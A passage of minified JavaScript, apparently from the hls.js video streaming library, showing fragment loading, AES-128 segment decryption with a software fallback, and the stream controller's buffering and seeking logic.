this.bufferedInfo(a,t,i)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}}static bufferedInfo(e,t,i){let s;t=Math.max(0,t),e.sort(function(e,t){let i=e.start-t.start;return i||t.end-e.end});let r=[];if(i)for(let t=0;t<e.length;t++){let s=r.length;if(s){let a=r[s-1].end;e[t].start-a<i?e[t].end>a&&(r[s-1].end=e[t].end):r.push(e[t])}else r.push(e[t])}else r=e;let a=0,l=t,n=t;for(let e=0;e<r.length;e++){let o=r[e].start,d=r[e].end;if(t+i>=o&&t<d)l=o,a=(n=d)-t;else if(t+i<o){s=o;break}}return{len:a,start:l||0,end:n||0,nextStart:s}}static getBuffered(e){try{return e.buffered}catch(e){return tc.log("failed to get media.buffered",e),sB}}}class sG{constructor(e,t,i,s=0,r=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=sV(),this.buffering={audio:sV(),video:sV(),audiovideo:sV()},this.level=e,this.sn=t,this.id=i,this.size=s,this.part=r,this.partial=a}}function sV(){return{start:0,executeStart:0,executeEnd:0,end:0}}function sH(e,t){for(let s=0,r=e.length;s<r;s++){var i;if((null==(i=e[s])?void 0:i.cc)===t)return e[s]}return null}function sz(e,t){if(e){let i=e.start+t;e.start=e.startPTS=i,e.endPTS=i+e.duration}}function sW(e,t){let i=t.fragments;for(let t=0,s=i.length;t<s;t++)sz(i[t],e);t.fragmentHint&&sz(t.fragmentHint,e),t.alignedSliding=!0}function sq(e,t){let i,s;if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;let r=e.fragments,a=t.fragments;if(!r.length||!a.length)return;let l=Math.min(t.endCC,e.endCC);t.startCC<l&&e.startCC<l&&(i=sH(a,l),s=sH(r,l)),i&&s||(s=sH(r,(i=a[Math.floor(a.length/2)]).cc)||r[Math.floor(r.length/2)]);let n=i.programDateTime,o=s.programDateTime;n&&o&&sW((o-n)/1e3-(s.start-i.start),e)}class sK{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){let i=e.url;if(!i)return Promise.reject(new sZ({type:tl.NETWORK_ERROR,details:tn.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:Error(`Fragment does not have a ${i?"part list":"url"}`),networkDetails:null}));this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(e=>"GAP"===e[0]))return void n(sX(e));else e.gap=!1;let o=this.loader=e.loader=r?new r(s):new a(s),d=sY(e),u=sy(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===e.sn?1/0:131072};e.stats=o.stats,o.load(d,c,{onSuccess:(t,i,s,r)=>{this.resetLoader(e,o);let a=t.data;s.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(a.slice(0,16)),a=a.slice(16)),l({frag:e,part:null,payload:a,networkDetails:r})},onError:(t,s,r,a)=>{this.resetLoader(e,o),n(new sZ({type:tl.NETWORK_ERROR,details:tn.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:te({url:i,data:void 0},t),error:Error(`HTTP Error ${t.code} ${t.text}`),networkDetails:r,stats:a}))},onAbort:(t,i,s)=>{this.resetLoader(e,o),n(new sZ({type:tl.NETWORK_ERROR,details:tn.INTERNAL_ABORTED,fatal:!1,frag:e,error:Error("Aborted"),networkDetails:s,stats:t}))},onTimeout:(t,i,s)=>{this.resetLoader(e,o),n(new sZ({type:tl.NETWORK_ERROR,details:tn.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:s,stats:t}))},onProgress:(i,s,r,a)=>{t&&t({frag:e,part:null,payload:r,networkDetails:a})}})})}loadPart(e,t,i){this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap)return void n(sX(e,t));let o=this.loader=e.loader=r?new r(s):new a(s),d=sY(e,t),u=sy(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:131072};t.stats=o.stats,o.load(d,c,{onSuccess:(s,r,a,n)=>{this.resetLoader(e,o),this.updateStatsFromPart(e,t);let d={frag:e,part:t,payload:s.data,networkDetails:n};i(d),l(d)},onError:(i,s,r,a)=>{this.resetLoader(e,o),n(new sZ({type:tl.NETWORK_ERROR,details:tn.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:te({url:d.url,data:void 0},i),error:Error(`HTTP Error ${i.code} ${i.text}`),networkDetails:r,stats:a}))},onAbort:(i,s,r)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,o),n(new sZ({type:tl.NETWORK_ERROR,details:tn.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:Error("Aborted"),networkDetails:r,stats:i}))},onTimeout:(i,s,r)=>{this.resetLoader(e,o),n(new sZ({type:tl.NETWORK_ERROR,details:tn.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:r,stats:i}))}})})}updateStatsFromPart(e,t){let i=e.stats,s=t.stats,r=s.total;if(i.loaded+=s.loaded,r){let s=Math.round(e.duration/t.duration),a=Math.min(Math.round(i.loaded/r),s),l=(s-a)*Math.round(i.loaded/a);i.total=i.loaded+l}else i.total=Math.max(i.loaded,i.total);let a=i.loading,l=s.loading;a.start?a.first+=l.first-l.start:(a.start=l.start,a.first=l.first),a.end=l.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function sY(e,t=null){let i=t||e,s={frag:e,part:t,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},r=i.byteRangeStartOffset,a=i.byteRangeEndOffset;if(ti(r)&&ti(a)){var l;let t=r,i=a;if("initSegment"===e.sn&&(null==(l=e.decryptdata)?void 0:l.method)==="AES-128"){let e=a-r;e%16&&(i=a+(16-e%16)),0!==r&&(s.resetIV=!0,t=r-16)}s.rangeStart=t,s.rangeEnd=i}return s}function sX(e,t){let i=Error(`GAP ${e.gap?"tag":"attribute"} found`),s={type:tl.MEDIA_ERROR,details:tn.FRAG_GAP,fatal:!1,frag:e,error:i,networkDetails:null};return t&&(s.part=t),(t||e).stats.aborted=!0,new sZ(s)}class sZ extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class sQ{constructor(e,t){this.subtle=void 0,this.aesIV=void 0,this.subtle=e,this.aesIV=t}decrypt(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}class sJ{constructor(e,t){this.subtle=void 0,this.key=void 0,this.subtle=e,this.key=t}expandKey(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}class s0{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){let t=new DataView(e),i=new Uint32Array(4);for(let e=0;e<4;e++)i[e]=t.getUint32(4*e);return i}initTable(){let e=this.sBox,t=this.invSBox,i=this.subMix,s=i[0],r=i[1],a=i[2],l=i[3],n=this.invSubMix,o=n[0],d=n[1],u=n[2],c=n[3],h=new Uint32Array(256),m=0,f=0,g=0;for(g=0;g<256;g++)g<128?h[g]=g<<1:h[g]=g<<1^283;for(g=0;g<256;g++){let i=f^f<<1^f<<2^f<<3^f<<4;i=i>>>8^255&i^99,e[m]=i,t[i]=m;let n=h[m],g=h[n],p=h[g],_=257*h[i]^0x1010100*i;s[m]=_<<24|_>>>8,r[m]=_<<16|_>>>16,a[m]=_<<8|_>>>24,l[m]=_,_=0x1010101*p^65537*g^257*n^0x1010100*m,o[i]=_<<24|_>>>8,d[i]=_<<16|_>>>16,u[i]=_<<8|_>>>24,c[i]=_,m?(m=n^h[h[h[p^n]]],f^=h[h[f]]):m=f=1}}expandKey(e){let t,i,s,r,a=this.uint8ArrayToUint32Array_(e),l=!0,n=0;for(;n<a.length&&l;)l=a[n]===this.key[n],n++;if(l)return;this.key=a;let o=this.keySize=a.length;if(4!==o&&6!==o&&8!==o)throw Error("Invalid aes key size="+o);let d=this.ksRows=(o+6+1)*4,u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,m=this.rcon,f=this.invSubMix,g=f[0],p=f[1],_=f[2],y=f[3];for(t=0;t<d;t++){if(t<o){s=u[t]=a[t];continue}r=s,t%o==0?r=(h[(r=r<<8|r>>>24)>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r])^m[t/o|0]<<24:o>6&&t%o==4&&(r=h[r>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r]),u[t]=s=(u[t-o]^r)>>>0}for(i=0;i<d;i++)t=d-i,r=3&i?u[t]:u[t-4],i<4||t<=4?c[i]=r:c[i]=g[h[r>>>24]]^p[h[r>>>16&255]]^_[h[r>>>8&255]]^y[h[255&r]],c[i]=c[i]>>>0}networkToHostOrderSwap(e){return e<<24|(65280&e)<<8|(0xff0000&e)>>8|e>>>24}decrypt(e,t,i){let s,r,a,l,n,o,d,u,c,h,m,f,g,p,_=this.keySize+6,y=this.invKeySchedule,v=this.invSBox,S=this.invSubMix,T=S[0],x=S[1],b=S[2],E=S[3],k=this.uint8ArrayToUint32Array_(i),C=k[0],w=k[1],L=k[2],A=k[3],I=new Int32Array(e),R=new Int32Array(I.length),M=this.networkToHostOrderSwap;for(;t<I.length;){for(p=1,c=M(I[t]),h=M(I[t+1]),m=M(I[t+2]),f=M(I[t+3]),n=c^y[0],o=f^y[1],d=m^y[2],u=h^y[3],g=4;p<_;p++)s=T[n>>>24]^x[o>>16&255]^b[d>>8&255]^E[255&u]^y[g],r=T[o>>>24]^x[d>>16&255]^b[u>>8&255]^E[255&n]^y[g+1],a=T[d>>>24]^x[u>>16&255]^b[n>>8&255]^E[255&o]^y[g+2],l=T[u>>>24]^x[n>>16&255]^b[o>>8&255]^E[255&d]^y[g+3],n=s,o=r,d=a,u=l,g+=4;s=v[n>>>24]<<24^v[o>>16&255]<<16^v[d>>8&255]<<8^v[255&u]^y[g],r=v[o>>>24]<<24^v[d>>16&255]<<16^v[u>>8&255]<<8^v[255&n]^y[g+1],a=v[d>>>24]<<24^v[u>>16&255]<<16^v[n>>8&255]<<8^v[255&o]^y[g+2],l=v[u>>>24]<<24^v[n>>16&255]<<16^v[o>>8&255]<<8^v[255&d]^y[g+3],R[t]=M(s^C),R[t+1]=M(l^w),R[t+2]=M(a^L),R[t+3]=M(r^A),C=c,w=h,L=m,A=f,t+=4}return R.buffer}}class s1{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const e=self.crypto;e&&(this.subtle=e.subtle||e.webkitSubtle)}catch(e){}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){let{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;let i=new Uint8Array(e);if(this.reset(),this.removePKCS7Padding){let e,t;return(t=(e=i.byteLength)&&new DataView(i.buffer).getUint8(e-1))?t$(i,0,e-t):i}return i}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,i){return this.useSoftware?new Promise((s,r)=>{this.softwareDecrypt(new Uint8Array(e),t,i);let a=this.flush();a?s(a.buffer):r(Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,i)}softwareDecrypt(e,t,i){let{currentIV:s,currentResult:r,remainderData:a}=this;this.logOnce("JS AES decrypt"),a&&(e=id(a,e),this.remainderData=null);let l=this.getValidChunk(e);if(!l.length)return null;s&&(i=s);let n=this.softwareDecrypter;return(n||(n=this.softwareDecrypter=new s0),n.expandKey(t),this.currentResult=n.decrypt(l.buffer,0,i),this.currentIV=t$(l,-16).buffer,r)?r:null}webCryptoDecrypt(e,t,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,i));this.key=t,this.fastAesKey=new sJ(this.subtle,t)}return this.fastAesKey.expandKey().then(t=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new sQ(this.subtle,new Uint8Array(i)).decrypt(e.buffer,t)):Promise.reject(Error("web crypto not initialized"))).catch(s=>(tc.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${s.name}: ${s.message}`),this.onWebCryptoError(e,t,i)))}onWebCryptoError(e,t,i){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,i);let s=this.flush();if(s)return s.buffer;throw Error("WebCrypto and softwareDecrypt: failed to decrypt data")}getValidChunk(e){let t=e,i=e.length-e.length%16;return i!==e.length&&(t=t$(e,0,i),this.remainderData=t$(e,i)),t}logOnce(e){this.logEnabled&&(tc.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}let s2=function(e){let t="",i=e.length;for(let s=0;s<i;s++)t+=`[${e.start(s).toFixed(3)}-${e.end(s).toFixed(3)}]`;return t},s3="STOPPED",s4="IDLE",s5="KEY_LOADING",s8="FRAG_LOADING",s6="FRAG_LOADING_WAITING_RETRY",s9="WAITING_TRACK",s7="PARSING",re="PARSED",rt="ENDED",ri="ERROR",rs="WAITING_INIT_PTS",rr="WAITING_LEVEL";class ra extends sD{constructor(e,t,i,s,r){super(),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=s3,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.loadedmetadata=!1,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.onvseeking=null,this.onvended=null,this.logPrefix="",this.log=void 0,this.warn=void 0,this.playlistType=r,this.logPrefix=s,this.log=tc.log.bind(tc,`${s}:`),this.warn=tc.warn.bind(tc,`${s}:`),this.hls=e,this.fragmentLoader=new sK(e.config),this.keyLoader=i,this.fragmentTracker=t,this.config=e.config,this.decrypter=new s1(e.config),e.on(ta.MANIFEST_LOADED,this.onManifestLoaded,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);let e=this.fragCurrent;null!=e&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=s3}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}_streamEnded(e,t){if(t.live||e.nextStart||!e.end||!this.media)return!1;let i=t.partList;if(null!=i&&i.length){let e=i[i.length-1];return s$.isBuffered(this.media,e.start+e.duration/2)}let s=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(s)}getLevelDetails(){if(this.levels&&null!==this.levelLastLoaded){var e;return null==(e=this.levelLastLoaded)?void 0:e.details}}onMediaAttached(e,t){let i=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);let s=this.config;this.levels&&s.autoStartLoad&&this.state===s3&&this.startLoad(s.startPosition)}onMediaDetaching(){let e=this.media;null!=e&&e.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&this.onvseeking&&this.onvended&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}onMediaSeeking(){let{config:e,fragCurrent:t,media:i,mediaBuffer:s,state:r}=this,a=i?i.currentTime:0,l=s$.bufferInfo(s||i,a,e.maxBufferHole);if(this.log(`media seeking to ${ti(a)?a.toFixed(3):a}, state: ${r}`),this.state===rt)this.resetLoadingState();else if(t){let i=e.maxFragLookUpTolerance,s=t.start-i,r=t.start+t.duration+i;if(!l.len||r<l.start||s>l.end){let e=a>r;(a<s||e)&&(e&&t.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),t.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}i&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||l.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()}onMediaEnded(){this.startPosition=this.lastCurrentTime=0}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset,this.initPTS=[]}onHandlerDestroying(){this.hls.off(ta.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),super.onHandlerDestroying(),this.hls=null}onHandlerDestroyed(){this.state=s3,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,i){this._loadFragForPlayback(e,t,i)}_loadFragForPlayback(e,t,i){let s=t=>{if(this.fragContextChanged(e)){this.warn(`Fragment ${e.sn}${t.part?" p: "+t.part.index:""} of level ${e.level} was dropped during download.`),this.fragmentTracker.removeFragment(e);return}e.stats.chunkCount++,this._handleFragmentLoadProgress(t)};this._doFragLoad(e,t,i,s).then(t=>{if(!t)return;let i=this.state;if(this.fragContextChanged(e)){i!==s8&&(this.fragCurrent||i!==s7)||(this.fragmentTracker.removeFragment(e),this.state=s4);return}"payload"in t&&(this.log(`Loaded fragment ${e.sn} of level ${e.level}`),this.hls.trigger(ta.FRAG_LOADED,t)),this._handleFragmentLoadComplete(t)}).catch(t=>{this.state!==s3&&this.state!==ri&&(this.warn(`Frag error: ${(null==t?void 0:t.message)||t}`),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;let{fragmentTracker:i}=this;if(i.getState(e)===sP){let t=e.type,s=this.getFwdBufferInfo(this.mediaBuffer,t),r=Math.max(e.duration,s?s.len:this.config.maxBufferLength),a=this.backtrackFragment;(1==(a?e.sn-a.sn:0)||this.reduceMaxBufferLength(r,e.duration))&&i.removeFragment(e)}else(null==(t=this.mediaBuffer)?void 0:t.buffered.length)===0?i.removeAllFragments():i.hasParts(e.type)&&(i.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),i.getState(e)===sN&&i.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){let t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}flushMainBuffer(e,t,i=null){e-t&&this.hls.trigger(ta.BUFFER_FLUSHING,{startOffset:e,endOffset:t,type:i})}_loadInitSegment(e,t){this._doFragLoad(e,t).then(t=>{if(!t||this.fragContextChanged(e)||!this.levels)throw Error("init load aborted");return t}).then(t=>{let{hls:i}=this,{payload:s}=t,r=e.decryptdata;if(s&&s.byteLength>0&&null!=r&&r.key&&r.iv&&"AES-128"===r.method){let a=self.performance.now();return this.decrypter.decrypt(new Uint8Array(s),r.key.buffer,r.iv.buffer).catch(t=>{throw i.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:e}),t}).then(s=>{let r=self.performance.now();return i.trigger(ta.FRAG_DECRYPTED,{frag:e,payload:s,stats:{tstart:a,tdecrypt:r}}),t.payload=s,this.completeInitSegmentLoad(t)})}return this.completeInitSegmentLoad(t)}).catch(t=>{this.state!==s3&&this.state!==ri&&(this.warn(t),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){let{levels:t}=this;if(!t)throw Error("init load aborted, missing levels");let i=e.frag.stats;this.state=s4,e.frag.data=new Uint8Array(e.payload),i.parsing.start=i.buffering.start=self.performance.now(),i.parsing.end=i.buffering.end=self.performance.now(),this.tick()}fragContextChanged(e){let{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){var i,s,r,a,l;let n=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log(`Buffered ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.playlistType===iq?"level":"track"} ${e.level} (frag:[${(null!=(i=e.startPTS)?i:NaN).toFixed(3)}-${(null!=(s=e.endPTS)?s:NaN).toFixed(3)}] > buffer:${n?s2(s$.getBuffered(n)):"(detached)"})`),"initSegment"!==e.sn){if(e.type!==iY){let t=e.elementaryStreams;if(!Object.keys(t).some(e=>!!t[e])){this.state=s4;return}}let t=null==(l=this.levels)?void 0:l[e.level];null!=t&&t.fragmentError&&(this.log(`Resetting level fragment error count of ${t.fragmentError} on frag buffered`),t.fragmentError=0)}this.state=s4,n&&(!this.loadedmetadata&&e.type==iq&&n.buffered.length&&(null==(r=this.fragCurrent)?void 0:r.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())}seekToStartPos(){}_handleFragmentLoadComplete(e){let{transmuxer:t}=this;if(!t)return;let{frag:i,part:s,partsLoaded:r}=e,a=!r||0===r.length||r.some(e=>!e),l=new sG(i.level,i.sn,i.stats.chunkCount+1,0,s?s.index:-1,!a);t.flush(l)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,i=null,s){var r;let a,l=null==t?void 0:t.details;if(!this.levels||!l)throw Error(`frag load aborted, missing level${l?"":" detail"}s`);let n=null;if(e.encrypted&&!(null!=(r=e.decryptdata)&&r.key)?(this.log(`Loading key for ${e.sn} of [${l.startSN}-${l.endSN}], ${"[stream-controller]"===this.logPrefix?"level":"track"} ${e.level}`),this.state=s5,this.fragCurrent=e,n=this.keyLoader.load(e).then(e=>{if(!this.fragContextChanged(e.frag))return this.hls.trigger(ta.KEY_LOADED,e),this.state===s5&&(this.state=s4),e}),this.hls.trigger(ta.KEY_LOADING,{frag:e}),null===this.fragCurrent&&(n=Promise.reject(Error("frag load aborted, context changed in KEY_LOADING")))):!e.encrypted&&l.encryptedFragments.length&&this.keyLoader.loadClear(e,l.encryptedFragments),i=Math.max(e.start,i||0),this.config.lowLatencyMode&&"initSegment"!==e.sn){let r=l.partList;if(r&&s){i>e.end&&l.fragmentHint&&(e=l.fragmentHint);let a=this.getNextPart(r,e,i);if(a>-1){let o,d=r[a];return(this.log(`Loading part sn: ${e.sn} p: ${d.index} cc: ${e.cc} of playlist [${l.startSN}-${l.endSN}] parts [0-${a}-${r.length-1}] ${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),this.nextLoadPosition=d.start+d.duration,this.state=s8,o=n?n.then(i=>!i||this.fragContextChanged(i.frag)?null:this.doFragPartsLoad(e,d,t,s)).catch(e=>this.handleFragLoadError(e)):this.doFragPartsLoad(e,d,t,s).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(ta.FRAG_LOADING,{frag:e,part:d,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING parts")):o}if(!e.url||this.loadedEndOfParts(r,i))return Promise.resolve(null)}}this.log(`Loading fragment ${e.sn} cc: ${e.cc} ${l?"of ["+l.startSN+"-"+l.endSN+"] ":""}${"[stream-controller]"===this.logPrefix?"level":"track"}: ${e.level}, target: ${parseFloat(i.toFixed(3))}`),ti(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=s8;let o=this.config.progressive;return(a=o&&n?n.then(t=>!t||this.fragContextChanged(null==t?void 0:t.frag)?null:this.fragmentLoader.load(e,s)).catch(e=>this.handleFragLoadError(e)):Promise.all([this.fragmentLoader.load(e,o?s:void 0),n]).then(([e])=>(!o&&e&&s&&s(e),e)).catch(e=>this.handleFragLoadError(e)),this.hls.trigger(ta.FRAG_LOADING,{frag:e,targetBufferTime:i}),null===this.fragCurrent)?Promise.reject(Error("frag load aborted, context changed in FRAG_LOADING")):a}doFragPartsLoad(e,t,i,s){return new Promise((r,a)=>{var l;let n=[],o=null==(l=i.details)?void 0:l.partList,d=t=>{this.fragmentLoader.loadPart(e,t,s).then(s=>{n[t.index]=s;let a=s.part;this.hls.trigger(ta.FRAG_LOADED,s);let l=sh(i,e.sn,t.index+1)||sm(o,e.sn,t.index+1);if(!l)return r({frag:e,part:a,partsLoaded:n});d(l)}).catch(a)};d(t)})}handleFragLoadError(e){if("data"in e){let t=e.data;e.data&&t.details===tn.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):this.hls.trigger(ta.ERROR,t)}else this.hls.trigger(ta.ERROR,{type:tl.OTHER_ERROR,details:tn.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){let t=this.getCurrentContext(e);if(!t||this.state!==s7){this.fragCurrent||this.state===s3||this.state===ri||(this.state=s4);return}let{frag:i,part:s,level:r}=t,a=self.performance.now();i.stats.parsing.end=a,s&&(s.stats.parsing.end=a),this.updateLevelTiming(i,s,r,e.partial)}getCurrentContext(e){let{levels:t,fragCurrent:i}=this,{level:s,sn:r,part:a}=e;if(!(null!=t&&t[s]))return this.warn(`Levels object was unset while buffering fragment ${r} of level ${s}. The current chunk will not be buffered.`),null;let l=t[s],n=a>-1?sh(l,r,a):null,o=n?n.fragment:function(e,t,i){if(!(null!=e&&e.details))return null;let s=e.details,r=s.fragments[t-s.startSN];return r||(r=s.fragmentHint)&&r.sn===t?r:t<s.startSN&&i&&i.sn===t?i:null}(l,r,i);return o?(i&&i!==o&&(o.stats=i.stats),{frag:o,part:n,level:l}):null}bufferFragmentData(e,t,i,s,r){var a;if(!e||this.state!==s7)return;let{data1:l,data2:n}=e,o=l;if(l&&n&&(o=id(l,n)),!(null!=(a=o)&&a.length))return;let d={type:e.type,frag:t,part:i,chunkMeta:s,parent:t.type,data:o};if(this.hls.trigger(ta.BUFFER_APPENDING,d),e.dropped&&e.independent&&!i){if(r)return;this.flushBufferGap(t)}}flushBufferGap(e){let t=this.media;if(!t)return;if(!s$.isBuffered(t,t.currentTime))return void this.flushMainBuffer(0,e.start);let i=t.currentTime,s=s$.bufferInfo(t,i,0),r=e.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*r),l=Math.max(Math.min(e.start-a,s.end-a),i+a);e.start-l>a&&this.flushMainBuffer(l,e.start)}getFwdBufferInfo(e,t){let i=this.getLoadPosition();return ti(i)?this.getFwdBufferInfoAtPos(e,i,t):null}getFwdBufferInfoAtPos(e,t,i){let{config:{maxBufferHole:s}}=this,r=s$.bufferInfo(e,t,s);if(0===r.len&&void 0!==r.nextStart){let a=this.fragmentTracker.getBufferedFrag(t,i);if(a&&r.nextStart<a.end)return s$.bufferInfo(e,t,Math.max(r.nextStart,s))}return r}getMaxBufferLength(e){let{config:t}=this;return Math.min(e?Math.max(8*t.maxBufferSize/e,t.maxBufferLength):t.maxBufferLength,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){let i=this.config,s=Math.max(Math.min(e-t,i.maxBufferLength),t),r=Math.max(e-3*t,i.maxMaxBufferLength/2,s);return r>=s&&(i.maxMaxBufferLength=r,this.warn(`Reduce max buffer length to ${r}s`),!0)}getAppendedFrag(e,t=iq){let i=this.fragmentTracker.getAppendedFrag(e,iq);return i&&"fragment"in i?i.fragment:i}getNextFragment(e,t){let i,s=t.fragments,r=s.length;if(!r)return null;let{config:a}=this,l=s[0].start;if(t.live){let n=a.initialLiveManifestSize;if(r<n)return this.warn(`Not enough fragments to start playback (have: ${r}, need: ${n})`),null;(t.PTSKnown||this.startFragRequested||-1!==this.startPosition)&&!(e<l)||(i=this.getInitialLiveFragment(t,s),this.startPosition=this.nextLoadPosition=i?this.hls.liveSyncPosition||i.start:e)}else e<=l&&(i=s[0]);if(!i){let s=a.lowLatencyMode?t.partEnd:t.fragmentEnd;i=this.getFragmentAtPosition(e,s,t)}return this.mapToInitFragWhenRequired(i)}isLoopLoading(e,t){let i=this.fragmentTracker.getState(e);return("OK"===i||i===sN&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,i,s,r){let a=e.gap,l=this.getNextFragment(this.nextLoadPosition,t);if(null===l)return l;if(e=l,a&&e&&!e.gap&&i.nextStart){let 